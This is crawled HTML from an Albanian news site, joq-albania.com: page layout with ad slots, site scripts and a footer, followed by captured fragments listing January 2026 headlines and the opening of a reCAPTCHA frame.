                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-13" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-8" data-dimensions="300x250"></div>
                    </div>

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div id="ytb-pc" style="width:300px;"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin: 0 0 5px 0;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-last" data-dimensions="300x250"></div>
                    </div>

                    

                    

                    <!-- <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
                        	<img width="300" src="https://joq-albania.com/b/ytb/325/29-09-2022.jpg">
                        </a>
                    </div> -->

<!--                     <div id="albsig-pc" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <script>
                            if (!isMobile) {
                                $.post("https://dynamic-php.abingmedia.com/country2.php", function(data) {
                                    var rc_country = JSON.parse(data).country;
                                    if (rc_country == 'AL') {
                                        try {
                                            postscribe('#albsig-pc', '<a href="https://facebook.com/albsigalbania/" target="_blank"><img width="300" src="https://static.joq-albania.com/banners/albsig/albsig.gif"></a>');
                                        } catch (e) {}
                                    }
                                });
                            }

                        </script>
                    </div> -->

					<!-- Category Top News -->
		    		<div class="home-last-news home-content-item category-tpl" style="display: block;">
		    			<div class="article-wrapper">
		    				<div class="block-title">
			    				Më të Lexuarat
			    			</div>
		    				<div class="top-news-articles"></div>
	                        <script type="text/javascript">
	                            $.get( "/myAjax/top-news-post2.html", function( data ) {
	                              $( ".top-news-articles" ).html( data );
	                            });
	                        </script>
		    			</div>
		    		</div>
		    		<!-- Category Top News  -->

                    <div id="joq-banner" class="pc-only" style="width:300px; height:auto; margin-bottom:5px;overflow: hidden;"></div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-2" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-mid" data-dimensions="300x250"></div>
                    </div>

                    <div style="position: -webkit-sticky;position: sticky;top: 60px;">
                        <div class="pc-only" id="mgid-right-pc" style="width:300px; height:auto; margin-bottom:5px;"></div>
                        <div id="pc-impuls" style="width:300px; height:auto; margin: 0 0 5px 0;"></div>
                        <style type="text/css">
                            .mob_pc_banners {
                                width: 300px;
                                margin-bottom: 5px;
                            }

                            @media only screen and (max-width: 768px) {
                                .mob_pc_banners {
                                    width: 300px;
                                    margin: 0 auto 5px;
                                }
                            }

                        </style>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                      <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
                        <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
                      </a>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-bottomRight" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-6" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-5" data-dimensions="300x250"></div>
                    </div>

		    		<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-3" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-1" data-dimensions="300x250"></div>
                    </div>

                    

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250" data-dimensions="300x250"></div>
                    </div>


                    
					



				</div>
				<!-- End Category Right Block -->




				<div id="fixed_728_banner" class="pc-only" style="position: fixed; bottom: 0; width: 728px; left: calc(50% - 364px); height: auto; z-index: 99999;  max-height: 90px; overflow: hidden;">
			        <img id="remove_728_banner" src="https://static.joq-albania.com/assets/images/remove_banner.png" style="display: none; position: absolute; right: 0; top: 0; width: 24px; cursor: pointer;">
			        <div class="adunit-1" data-adunit="joq__PC-Leaderboard-4" data-dimensions="728x90"></div>
			    </div>
				<div id="fb-share" class="mobile-only fixed-fbshare"></div>

				<script type="text/javascript">
				    (async () => {
					    const post = {
					      "ID": 1188033,
				          "theDate": "2024-01-18 22:16:35"
					  	};

					    fetch('https://dynamic.joq-albania.com/index-event', {
					      method: 'POST',
					      headers: {
					        'Content-Type': 'application/json'
					      },
					      body: JSON.stringify({
					        post
					      })

					    });
					})();
				</script>


			    <!-- Download JOQ App -->
				<div class="download-app mobile-only" style="margin: 30px 0 30px;">
					<div class="download-app-title">
						Shkarkoni aplikacionin JOQ ALBANIA në platformat
					</div>
					<div class="download-app-buttons">
						<a href="https://itunes.apple.com/al/app/joq-al/id1224913299?mt=8" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512">
										<g>
											<path d="M185.255,512c-76.201-0.439-139.233-155.991-139.233-235.21c0-129.404,97.075-157.734,134.487-157.734   c16.86,0,34.863,6.621,50.742,12.48c11.104,4.087,22.588,8.306,28.975,8.306c3.823,0,12.832-3.589,20.786-6.738   c16.963-6.753,38.071-15.146,62.651-15.146c0.044,0,0.103,0,0.146,0c18.354,0,74.004,4.028,107.461,54.272l7.837,11.777   l-11.279,8.511c-16.113,12.158-45.513,34.336-45.513,78.267c0,52.031,33.296,72.041,49.292,81.665   c7.061,4.248,14.37,8.628,14.37,18.208c0,6.255-49.922,140.566-122.417,140.566c-17.739,0-30.278-5.332-41.338-10.034   c-11.191-4.761-20.845-8.862-36.797-8.862c-8.086,0-18.311,3.823-29.136,7.881C221.496,505.73,204.752,512,185.753,512H185.255z"/>
											<path d="M351.343,0c1.888,68.076-46.797,115.304-95.425,112.342C247.905,58.015,304.54,0,351.343,0z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Apple iOS
									</div>
								</div>
							</div>
		        		</a>

		        		<a href="https://play.google.com/store/apps/details?id=com.joqAlbania.al" target="_blank">
							<div class="download-app-button">
								<div class="download-app-icon">
									<svg viewBox="0 0 512 512" class="android-svg">
										<g>
											<path xmlns="http://www.w3.org/2000/svg" d="M322.041,43.983l23.491-36.26c1.51-2.287,0.841-5.414-1.467-6.903     c-2.286-1.51-5.414-0.884-6.903,1.467l-24.353,37.512c-18.27-7.485-38.676-11.691-60.226-11.691     c-21.571,0-41.934,4.206-60.247,11.691l-24.31-37.512c-1.488-2.351-4.638-2.977-6.946-1.467     c-2.308,1.488-2.977,4.616-1.467,6.903l23.512,36.26c-42.387,20.773-70.968,59.924-70.968,104.834     c0,2.761,0.173,5.479,0.41,8.175h280.053c0.237-2.696,0.388-5.414,0.388-8.175C393.009,103.907,364.406,64.756,322.041,43.983z      M187.655,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439c7.485,0,13.482,5.975,13.482,13.439     S195.097,108.911,187.655,108.911z M317.49,108.911c-7.442,0-13.482-5.997-13.482-13.46c0-7.463,6.04-13.439,13.482-13.439     c7.463,0,13.46,5.975,13.46,13.439C330.95,102.914,324.953,108.911,317.49,108.911z"/>
										</g>
									</svg>
								</div>
								<div class="download-app-text">
									<div class="download-app-text1">
										Shkarko për
									</div>
									<div class="download-app-text2">
										Android
									</div>
								</div>
							</div>
						</a>
					</div>
				</div>
				<!-- End Download JOQ App -->


				<!-- Last news mobile -->
				<div class="home-category-wrapper mobile-only" style="margin-bottom: 50px;">
					<div class="home-category-title category-tpl" style="font-size: 26px;">
						Më të fundit
					</div>
					<div class="footer-last-news-articles-mob"></div>
		            <script type="text/javascript">
		                if ($( window ).width() <= 600) {
		                    $.get( "/myAjax/last-four-news3.html", function( data ) {
		                      $( ".footer-last-news-articles-mob" ).html( data );
		                    });  
		                }
		            </script>
				</div>
				<!-- End last news mobile -->


	        </div>

	    	</div>


		</div>

		<div id="mob-fixed-footer" class="mobile-only">
			<div id="closeBanner_sys400"></div>
		</div>


    </div>
    <!-- End Category Body -->


    <!-- Footer -->
    <div class="footer-wrapper">
    	<div class="container footer">

    		<!-- Last News -->
    		<div class="footer-last-news pc-only">
    			<div class="footer-last-news-title">
    				Më të fundit
    			</div>
    			<div class="footer-last-news-articles"></div>
                <script type="text/javascript">
                    if ($( window ).width() > 600) {
                        $.get( "/myAjax/last-four-news2.html", function( data ) {
                          $( ".footer-last-news-articles" ).html( data );
                        });  
                    }
                </script>
    		</div>
    		<!-- End Last News -->

    		<!-- Footer Socials -->
    		<div class="footer-socials">
    			<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" title="youtube">
    				<div class="footer-social-item youtube">
    					<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
    				</div>
    			</a>
    			<a href="https://twitter.com/JoqAlbania" target="_blank" title="twitter">
	    			<div class="footer-social-item twitter">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.facebook.com/joqalbania/" target="_blank" title="facebook">
	    			<div class="footer-social-item facebook">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="https://www.instagram.com/joqalbania/" target="_blank" title="instagram">
	    			<div class="footer-social-item instagram">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="whatsapp">
	    			<div class="footer-social-item whatsapp">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="tiktok">
	    			<div class="footer-social-item tiktok">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    			<a href="#" title="snapchat">
	    			<div class="footer-social-item snapchat">
						<img src="https://static.joq-albania.com/imagesNew/2021/09/Home-Desktop.jpg">
					</div>
    			</a>
    		</div>
    		<!-- End Footer Socials -->

    		<!-- Dergo materialin tend -->
    		<div class="footer-dergo-materialin">
    			<div class="footer-dergo-materialin-button">
    				<a href="https://wa.me/+355699299998" target="_blank">Dërgo materialin tënd këtu</a>
    				<svg viewBox="0 0 512.002 512.002">
						<g>
							<g>
								<path d="M388.425,241.951L151.609,5.79c-7.759-7.733-20.321-7.72-28.067,0.04c-7.74,7.759-7.72,20.328,0.04,28.067l222.72,222.105    L123.574,478.106c-7.759,7.74-7.779,20.301-0.04,28.061c3.883,3.89,8.97,5.835,14.057,5.835c5.074,0,10.141-1.932,14.017-5.795    l236.817-236.155c3.737-3.718,5.834-8.778,5.834-14.05S392.156,245.676,388.425,241.951z"/>
							</g>
						</g>
					</svg>
    			</div>
    		</div>
    		<!-- End Dergo materialin tend -->

    		<!-- Footer Menu -->
    		<div class="footer-menu">
    			<ul>
	                <li>
	                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
	                </li>
	                <li>
	                    <a href="/faqe/reklamo.html">Marketing </a>
	                </li>
	                <li>
	                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
	                </li>
    				<li>
	                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
	                </li>
	                <li>
	                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
	                </li>
	                <li>
	                    <a href="/faqe/kontakto.html"> Kontakt </a>
	                </li>
    			</ul>
    		</div>
    		<!-- End Footer Menu -->

    	</div>
    </div>
    <!-- End Footer -->


    <a href="https://wa.me/+355699299998" id="whatsapp-button" class="mobile-only">
        <img width="24px" src="https://static.joq-albania.com/assets/images/whatsapp-logo.svg">
    </a>

    <button id="back-to-top" class="mobile-only" >
    	<svg style="width: 16px; transform: rotate(90deg);fill: #fff;" viewBox="0 0 32 32"><g data-name="Layer 2" id="Layer_2"><path class="cls-1" d="M15.12,15.53,25,5.66a1,1,0,0,1,1.41,1.41l-9.06,9.06,8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.42,0l-9.61-9.61A.85.85,0,0,1,15.12,15.53Z"/><path class="cls-1" d="M5.54,15.53l9.88-9.87a1,1,0,1,1,1.41,1.41L7.77,16.13l8.8,8.8a1,1,0,0,1,0,1.41h0a1,1,0,0,1-1.41,0L5.54,16.73A.85.85,0,0,1,5.54,15.53Z"/></g></svg>
    </button>


    <div id="footer-mob-banner" class="mobile-only">
      <div id="close-footer-mob-banner"></div> 
    </div>


	<script src="https://static.joq-albania.com/assets/js/newscript.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/bannersys.js?v2.05" type="text/javascript"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17f9292da00444a28093bf033c1450f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>




--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/sondazh-harami.html?_=1769043701959
body_size: -260
content:
<script>var isHaramiEnabled = false;</script>

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/more-from-lajme.html?_=1769043701960
body_size: 227
content:



<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337416.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_35-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				“Mishi i viçit nga jashtë i kuq dhe i freskët, nga brenda i errët! A është normale?!”			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 22.01.2026, 01:08			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337411.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/photo-output-78-335x213.jpeg" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Saliu i shitur tek Klodian Allajbeu?! Pse s&#8217;bëri gëk-mëk për koncesionin 80 MILIONË € të Hemodializës			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: F Tenolli | Publikuar më: 22.01.2026, 00:53			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>




<div class="article-wrapper" style="width: 33.3333%">
	<a href="/artikull/1337407.html">
		<div class="article-image">
			<img src="https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-2-335x213.png" alt="JoqAlbania">
		</div>
		<div class="article-title">
			<div class="article-title-wrapper">
				Pa laboratorë e teknologji: Rituali i lashtë afrikan ku shtatzënia konfirmohet me prekje në bark			</div>
			<div class="home-category-post-author mobile-only">
                Shkruar nga: V Gashi | Publikuar më: 22.01.2026, 00:33			</div>
		</div>
		<div class="mobile-only" style="clear: both;"></div>
	</a>
</div>





--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/top-news-post2.html?_=1769043701961
body_size: 401
content:

<div class="last-news-article-wrapper">
    <a href="/artikull/1337259.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/IMG_5516-527x375.jpeg);">
        </div>
        <div class="article-title">
            Disa persona rrahin Lim Hotin, ai i shoqëruar me një bjonde        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337099.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-74-527x375.jpeg);">
        </div>
        <div class="article-title">
            Burri i Alketa Vejsiut oligark në Jug! Do ndërtojë resort 140 mijë metra katrorë në Dhërmi        </div>
    </a>
    <div style="clear: both;"></div>
</div>



<div class="last-news-article-wrapper">
    <a href="/artikull/1337233.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/bushtr-527x310.jpg);">
        </div>
        <div class="article-title">
            I moshuari në Prrenjas bie nga ura e Bushtricës dhe humb jetën        </div>
    </a>
    <div style="clear: both;"></div>
</div>


		<div class="mob-pc-banner-wrapper" style="margin-bottom: 20px;">
          <a href="https://aleancaetike.media/decent-invest-offer-easily/" target="_blank">
            <img style="width: 100%;" src="/b/ame/300x50/2020-27-10.gif">
          </a>
        </div>
        
<div class="last-news-article-wrapper">
    <a href="/artikull/1337140.html">
        <div class="article-image" 
            style="background-image: url(https://static.joq-albania.com/imagesNew/2026/01/ttt-gigapixel-low_res-scale-2_00x-527x375.jpg);">
        </div>
        <div class="article-title">
            Urdhri për të vrarë protestuesit e 21 Janarit! Kush komunikoi në radion speciale të Gardës ‘202 i Tufanit’?        </div>
    </a>
    <div style="clear: both;"></div>
</div>







--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/myAjax/last-four-news2.html?_=1769043701962
body_size: 284
content:



	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337416.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_35-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                “Mishi i viçit nga jashtë i kuq dhe i freskët, nga brenda i errët! A është normale?!”            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337411.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/photo-output-78-527x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Saliu i shitur tek Klodian Allajbeu?! Pse s&#8217;bëri gëk-mëk për koncesionin 80 MILIONË € të Hemodializës            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337407.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/Screenshot_34-2-527x375.png); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Pa laboratorë e teknologji: Rituali i lashtë afrikan ku shtatzënia konfirmohet me prekje në bark            </div>
        </a>
    </div>


	<div class="article-wrapper" style="width: 25%;">
        <a href="/artikull/1337406.html">
            <div class="article-image" style="padding-bottom: 75%; background-image: url(https://static.joq-albania.com/imagesNew/2026/01/WhatsApp-Image-2026-01-21-at-23.41.54-516x375.jpeg); background-size: cover; background-position: center;border-top-left-radius: 10px;border-top-right-radius: 10px;"></div>
            <div class="article-title">
                Banorët e Ballshit pa energji elektrike që prej mëngjesit            </div>
        </a>
    </div>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN&co=aHR0cHM6Ly9qb3EtYWxiYW5pYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ovirckk9kkz8
body_size: 49597
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
